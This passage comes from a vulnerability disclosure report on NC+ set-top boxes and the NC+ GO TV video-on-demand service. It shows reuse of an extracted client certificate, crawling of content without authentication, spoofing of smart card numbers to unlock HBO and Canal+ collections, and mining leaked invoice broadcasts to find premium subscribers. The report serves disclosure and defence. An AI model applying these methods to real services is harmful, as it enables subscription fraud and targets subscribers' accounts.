NOTIFY * HTTP/1.1
CACHE-CONTROL: max-age=1800
HOST: 239.255.255.250:1900
LOCATION: http://169.254.10.20:8080/upnpdev/devc/uuid_1d29c8c0-1dd2-11b2-ab3f-
68635914452c/00
NT: upnp:rootdevice
NTS: ssdp:alive
SERVER: ITI-2850ST/v15.2-rc-151-g42d9237 UPnP/1.0 BH-upnpdev/2.0
USN: uuid:1d29c8c0-1dd2-11b2-ab3f-68635914452c::upnp:rootdevice
```
In case of Cerber protocol messages exchange / Issue 2 exploitation occurring prior to that, target STB model gets detected in a manual way. This is accomplished by the means of fetching the web page from a target device available by default at the following URL:

#### http://*device\_ip*:8080/upnpdev/pres/uuid\_*device\_uuid*/00

As a result, information about target STB device is returned such as its model name and a serial number.

```
{DMS - Dodatkowy Dekoder} 
Device information 
Friendly name Dodatkowy Dekoder 
Manufacturer ADB 
Manufacturer Web Page {http://www.adbglobal.com/} 
Model description BH/DLNA Media Server 
Model name ITI-2851S 
Model Web Page 
Model number 5.2.4 
Serial number DGBDXXXXXXXXXXXX
UPC (Universal Product Code)
```


BH HTTP Server 2018-12-05 13:41:52 Generated in 1 ms

It's worth to note that the value of *device\_uuid* for a target device does not need to be known. It can be also automatically retrieved from a web page available at the following URL:

http://*device\_ip*:8080/upnpdev

# **NC+ GO TV VULNERABILITIES**

Certain NC+ set-top-boxes can make use of the Internet Video On Demand (IVOD) Service as illustrated on [Fig. 22.](#page-55-0) This service seems to be limited to STB boxes considered as "secure" by the operator such as ITI-3740SX or ITI-2851S.



**Fig. 22 NC+ GO TV web application screens.**

<span id="page-55-0"></span>The is\_internet\_vod MHP property indicates that ITI-2850ST / ITI-2849ST (hwid 0x110:0x45), ITI-2130S (hwid 0x141), ITI-5800S (hwid 178.176) and ITI-5800SX (hwid 178.177) are excluded from the service. These are the 4 devices compromised by Security Explorations in the past.

# **IVOD services**

There are several IVOD services handling different STB models (Argus, Apollo middleware) and web browsers (Xion and WebKit). Their URLs are available in the obfuscated code of the operator application:

```
 hashmap.put("InternetVodUrl", new f(h, map, map1, "InternetVodUrl", 1, 0, 
"https://n.atmitv.pl/portal/20c159b35fe277b46f582da9538d00c5/ivod/index.html", 1, 
0, 0, null));
         hashmap.put("InternetVodUrlWebkit", new f(h, map, map1, 
"InternetVodUrlWebkit", 1, 0, "https://ncplusgotv2.ncplus.pl", 1, 0, 0, null));
```


```
 hashmap.put("internetVodUrlWebkitArgus", new f(h, map, map1, 
"internetVodUrlWebkitArgus", 1, 0, "https://ncplusgotv1.ncplus.pl", 1, 0, 0, 
null));
```

```
 hashmap.put("internetVodUrlWebkitMediabox", new f(h, map, map1, 
"internetVodUrlWebkitMediabox", 1, 0, "https://ncplusgotv2.ncplus.pl", 1, 0, 0, 
null));
```

```
 hashmap.put("internetVodUrlWebkitApolloEnhanced", new f(h, map, map1, 
"internetVodUrlWebkitApolloEnhanced", 1, 0, "https://ncplusgotv3.ncplus.pl", 1, 0, 
0, null));
```
# **Issue 4 (client certificates of disallowed / untrusted devices allowed in NC+ GO TV)**

Although, the IVOD service is not enabled in ITI-2849ST and ITI-2850ST devices, the STB certificate available in /mnt/cert/xlets\_ldr/stb-cert.p12) file can be successfully used to connect and exchange data with IVOD services. This is regardless of the fact that certificate's Common Name clearly indicates the device model (*CN=ITI 2849/2850*).

The STB certificate file can be imported into Java KeyStore with the use of the following command:

```
keytool -v -importkeystore -srckeystore stb-cert.p12 -srcstoretype PKCS12 -
destkeystore stb-cert.jks -deststoretype JKS
Enter destination keystore password:
Re-enter new password:
Enter source keystore password:
Entry for alias 1 successfully imported.
Import command completed: 1 entries successfully imported, 0 entries failed or
cancelled
[Storing stb-cert.jks]
```
It can be further used from within a Java client application in order to issue arbitrary HTTP protocol requests to IVOD services over SSL connection.

# **IVOD application**

In order to test IVOD application, we primarily relied on https://ncplusgotv2.ncplus.pl URL for NC+ GO service as it was by default used by ITI-3740SX STB device (internetVodUrlWebkitMediabox) available in our lab<sup>54</sup>.

There are a few arguments appended to the URL prior to opening it in the web browser. This in particular include the following:

- SN=CSTAXXXXXXXXXXXXX (STB serial number)
- MAC=000391XXXX (MAC addr of STB's network card)
- res=1920x1080 (STB screen resolution)
- parental=255 (parental status)
- SC=XXXXXXXXXXXX (smart card number)

Initial GET request to the NC+ GO service reveals the structure and functionality of the netVOD+ web application. Its client side code is implemented in JavaScript language (208KB long common. js file).

**<sup>.</sup>** <sup>54</sup> ITI-3740SX is a Mediabox device.



The server side functionality is implemented with the use of a Java based web services<sup>55</sup> and JSON API. The comments included in NC+ GO TV application's code indicate that it was developed by Advanced Digital Broadcast in 2015.

# *IVOD services*

Main IVOD servers along their role are briefly described in [Table 9](#page-57-0)<sup>56</sup>.



#### **Table 9 Description of main IVOD servers.**

<span id="page-57-0"></span>It's worth to note that "authentication" mentioned above does not have much to do with security. This is the function that simply obtains the account identifier of a subscriber denoted by a given smart card number:

```
this.getAccountId=function(K){
 s("getAccountId()");
 var J=parameters.SC.substring(0,12),
 I=JSON.stringify({smartCardCode:J,portalClientId:z^{57}});
 k=K:
  d(o.Auth,p.post,I,i.Auth,v)
};
```
The account  $id^{58}$  is further used as an argument to various JSON API scripts including the one handling IVOD purchase.

The rationale for such a mapping is that a subscriber identified by an account id can have more devices identified by different smart card numbers (such as a Multiroom Standard set consisting of the main and additional STB). In such a case, one account id corresponds to multiple devices. And this is the account id, which is billed any charges related to IVOD orders.

-

 $^{55}$  running on a little bit outdated and not supported GlassFish Server ver. 3.1.1.

<sup>&</sup>lt;sup>56</sup> details pertaining to service paths were intentionally omitted.

 $57$  z is a string constant identifying the NC+ GO application.

<sup>58</sup> denoted by <accountId>.



# *Access to content*

During the application startup phase, information about allowed IVOD movie collections is retrieved from NC+ server with the use of a  $qetCol$  SOAP request. The request takes one argument (numdec), which is the subscriber's smart card number:

```
<?xml version="1.0" encoding="utf-8"?>
   <soapenv:Envelope xmlns:soapenv='http://schemas.xmlsoap.org/soap/envelope/' 
                     xmlns:vnfs='http://www.ncplus.pl/CGAWebOrderInterface/'>
   <soapenv:Header/>
     <soapenv:Body>
       <vnfs:getCol><numdec>XXXXXXXXXXXX</numdec></vnfs:getCol>
     </soapenv:Body>
   </soapenv:Envelope>
```
As a response to the SOAP request, an XML document is returned that contains information regarding subscriber's access (allowed or not) to all available IVOD collections<sup>59</sup>:

```
<?xml version='1.0' encoding='UTF-8'?>
   <S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
     <S:Body>
       <ns2:getColResponse xmlns:ns2="http://www.ncplus.pl/CGAWebOrderInterface/">
         <return>
          <rstCode>0</rstCode>
           <colLink>https://nvs1.ncplus.pl/collections.xml</colLink>
           <collst>
             <col><numcol>1</numcol><allow>true</allow></col>
            <col><numcol>2</numcol><allow>false</allow></col>
             <col><numcol>3</numcol><allow>false</allow></col>
             <col><numcol>4</numcol><allow>false</allow></col>
             <col><numcol>5</numcol><allow>false</allow></col>
             <col><numcol>6</numcol><allow>false</allow></col>
             <col><numcol>7</numcol><allow>true</allow></col>
             <col><numcol>8</numcol><allow>false</allow></col>
            <col><numcol>9</numcol><allow>false</allow></col>
             ...
           </collst>
        \langlereturn\rangle </ns2:getColResponse>
     </S:Body>
   </S:Envelope>
```
The returned data has a form of a list  $(collst)$  composed of collection identifiers and allowed status pairs (numcol / allow). It is the primary source of data used by the netVOD+ web application pertaining to subscribers' access to IVOD content.

# *Content hierarchy and data*

Among the information returned in the XML file, there is also a link to the initial entry point service handling retrieval of information about IVOD collections and their content (assets):

https://nvs1.ncplus.pl/collections.xml

Prior to the use, the app modifies this link so that .  $xml$  suffix is replaced by a . json one.

**<sup>.</sup>**  $59$  as of Jan 2019, there were 77 of them.



The collections entry point URL can be used to discover complete information about IVOD content, its structure and available assets. This is illustrated on [Fig. 23.](#page-59-0)



#### **Fig. 23 IVOD content structure.**

<span id="page-59-0"></span>Collections crawling makes use of several scripts, which are briefly described in [Table 10.](#page-59-1)



#### **Table 10 Server side IVOD scripts.**

<span id="page-59-1"></span>It's worth to note that crawling of IVOD data (collections and assets) can be done regardless of subscriber's access to it. NC+ server side interface implementing the retrieval of collections related information is based on HTTP GET requests, which are not accompanied by any subscriber's identity data. The actual assets are in a form of DRM protected SMOOTH files hosted by a 3rd party company



(Atende Software [25] and its redGalaxy Content Delivery Network [26]). Access to ISM Manifest files and content can be done over HTTP and does not require subscriber's identity related information.

#### *IVOD shared secrets*

The JavaScript code of IVOD application contains a table of secret codes, which are used to setup the security arguments for the video player:

```
 n.push("ivodprotection=1");
 n.push("ivodprotection.secret="+codes.secrets[collection.secret]);
```
The HttpHeaderInfoProvider detects the presence of the ivodprotection and sets XnBox-Code HTTP headers to the value derived from a ivodprotection.secret, STB serial number and yet another secret code embedded in a binary of the MHP application.

The derived  $X-nBox-Code$  HTTP header along the  $X-nBox-Time$  seem to provide a means to validate the client of IVOD content.

The actual use does not matter much though. Regardless of whether the abovementioned headers are checked by NC+ license service or 3rd party IVOD asset provider, they should not be treated in terms of any security in the context of a demonstrated STB compromise (shared secrets compromise).

#### **Issue 5 (smart card number used as security credentials)**

NC+ GO service can be used in mobile phones, from a web browser on a PC or from a set-top-box device. The latter option does not require any registration or login.

Internally, subscriber's smart card is used in place of a login. It serves a purpose of base security credentials identifying a given subscriber and is used for numerous APIs implemented by the server side of IVOD application. This in particular include the *CGAWebOrderInterface* web service and its purchasing (order) functionality.





<span id="page-60-0"></span>**Fig. 24 Illustration of a smart card number use as security credentials (order collection case).**



The WSDL file describing *CGAWebOrderInterface* web service indicates that smart card number is one of two possible options to identify the subscriber [\(Fig. 24\)](#page-60-0). The other is STB MAC address, but the IVOD application does not make use of it.

Similarly to the *CGAWebOrderInterface* web service, the JSON API also relies on the smart card number for VOD content purchase. This is however done in an indirect way due to the mapping of a smart card number to an account id, which is further used as an argument to numerous API calls [\(Table 11\)](#page-61-0).



#### **Table 11 IVOD JSON API.**

#### <span id="page-61-0"></span>*Abuse of other user's subscriptions for IVOD access*

Subscriber's smart card is used as a base credential for obtaining status information pertaining to access to IVOD collections. We verified that a response to the  $qetCol$  SOAP request for a subscriber with a more rich subscription (programming) offer returns the allow status set to true for additional collections [\(Fig. 25\)](#page-61-1).

## $SC#1$



# $SC#2$





<span id="page-61-1"></span>**Spoofing subscriber's identity**



We decided to verify whether changing the smart card number to the one corresponding to a more powerful<sup>60</sup> subscriber is indeed sufficient to get access to the IVOD collections associated with its subscription.

For that purpose, we implemented the cardaddr command in our Proof of Concept Code, which changes an instance field of a given obfuscated Java class<sup>61</sup> that holds the smart card addr value, used as an argument by NC+ IVOD application.



**Fig. 26 Spoofing STBs smart card address.**

<span id="page-62-0"></span>The smart card number change was visible to the operator application [\(Fig. 26\)](#page-62-0) and IVOD URL building code in particular:

```
box> ivodurl
ivod url: https://ncplusgotv3.ncplus.pl?SN=DGBDXXXXXXXXXXXXX&MAC=686359XXXXXX&re
s=1920x1080&parental=255&SC=00112233445566778899
```
We verified that by changing the runtime value of a smart card number seen by the STB to the one of a more powerful subscriber, access to additional content (collections) was allowed by the IVOD application. Such a successful test was conducted with respect to HBO and Canal+ VOD collections.

## **Getting information about powerful NC+ subscribers**

The invoice data leak vulnerability from 2012 makes it possible to obtain information about NC+ subscribers' bills and smart card numbers.

There is however more to that. As invoice data broadcasted over MPEG PID 0x641 contains detailed information regarding monthly charges for subscriber's services, the vulnerability can be exploited to precisely locate subscribers with access to given premium services. This includes, but is not limited to subscribers with VIP+ accounts or access to HBO GO or NC+ GO.

 $^{60}$  in terms of access to TV programming and IVOD service.

 $^{61}$  aZB field of a.ej.F instance (ITI-2851S case).



The invoices command implemented in our Proof of Concept Code illustrates this. When this command is provided with an  $-f$  argument, full invoice information is printed to the output:



Full invoice information is encoded by the means of the so called magic strings. Raw invoice data (invoice payload - IP) $^{62}$  indicates an invoice template used to display invoice details with the use of a t attribute:

```
<IP v="266" p="5d9bf5a" s="XXXXXXXXXXXXXX" c="167764cb998" d="167c38c1d98" h="0" 
f="2" q="4" r="0" a="54.89" t="5e1959b" l="11a">XXXXXXX-01|XXXXXXX-01/1812/P|2018-
12-01|2018-12-31|2018-12-03|84.69|-84.69|0.00|0.00|54.89|54.89|XX XXXX XXXX XXXX
XXXX XXXX XXXX|2018-12-18|123$123%30.00-5.01%24.99%^168$168%20.00-
10.00%10.00%^30$30%20.00-15.00%5.00%|82$82%%14.90% od 2018-11-01 do 2018-11-
30|1|XXXXXXX|przelew|ITI|</IP>
